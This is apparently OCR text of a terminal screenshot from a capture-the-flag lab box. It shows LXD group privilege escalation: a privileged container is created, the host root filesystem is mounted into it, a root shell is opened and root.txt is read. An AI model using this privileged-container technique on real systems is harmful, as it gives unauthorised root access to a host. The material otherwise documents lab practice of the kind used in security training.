 1 2 3 4 8:30
floki@vikings: /tmp
File Actions Edit View Help
root@pentesterclub: /home/pentesterclub/lxd-alpine-builder × floki@vikings: /tmp ×
Would you like to use an existing block device? (yes/no) [default=no]:
Size in GB of the new loop device (1GB minimum) [default=15GB]:
Would you like to connect to a MAAS server? (yes/no) [default=no]:
Would you like to create a new local network bridge? (yes/no) [default=yes]:
What should the new bridge be called? [default=lxdbr0]:
What IPv4 address should be used? (CIDR subnet notation, “auto” or “none”) [default=auto]:
What IPv6 address should be used? (CIDR subnet notation, “auto” or “none”) [default=auto]:
Would you like LXD to be available over the network? (yes/no) [default=no]:
Would you like stale cached images to be updated automatically? (yes/no) [default=yes]
Would you like a YAML "lxd init" preseed to be printed? (yes/no) [default=no]:
Error: Failed to create network 'lxdbr0': open /proc/sys/net/ipv6/conf/lxdbr0/autoconf: no such file or directory
floki@vikings:/tmp$ lxc init myimage ignite -c security.privileged=true
Creating ignite
Error: No storage pool found. Please create a new storage pool
floki@vikings:/tmp$ lxd init
Would you like to use LXD clustering? (yes/no) [default=no]:
Do you want to configure a new storage pool? (yes/no) [default=yes]:
Name of the new storage pool [default=default]:
Name of the storage backend to use (btrfs, dir, lvm) [default=btrfs]:
Create a new BTRFS pool? (yes/no) [default=yes]:
Would you like to use an existing block device? (yes/no) [default=no]:
Size in GB of the new loop device (1GB minimum) [default=15GB]:
Would you like to connect to a MAAS server? (yes/no) [default=no]:
Would you like to create a new local network bridge? (yes/no) [default=yes]: no
Would you like to configure LXD to use an existing bridge or host interface? (yes/no) [default=no]:
Would you like LXD to be available over the network? (yes/no) [default=no]:
Would you like stale cached images to be updated automatically? (yes/no) [default=yes]
Would you like a YAML "lxd init" preseed to be printed? (yes/no) [default=no]:
floki@vikings:/tmp$ lxc init myimage ignite -c security.privileged=true
Creating ignite
The container you are starting doesn't have any network attached to it.
To create a new network, use: lxc network create
To attach a network to a container, use: lxc network attach
floki@vikings:/tmp$ lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=true
Device mydevice added to ignite
floki@vikings:/tmp$ lxc start ignite
floki@vikings:/tmp$ lxc exec ignite /bin/sh
~ # id
uid=0(root) gid=0(root)
~ # cd /mnt/root/root
/mnt/root/root # ls
root.txt
/mnt/root/root # cat root.txt
f0b98d4387ff6da77317e582da98bf31
/mnt/root/root #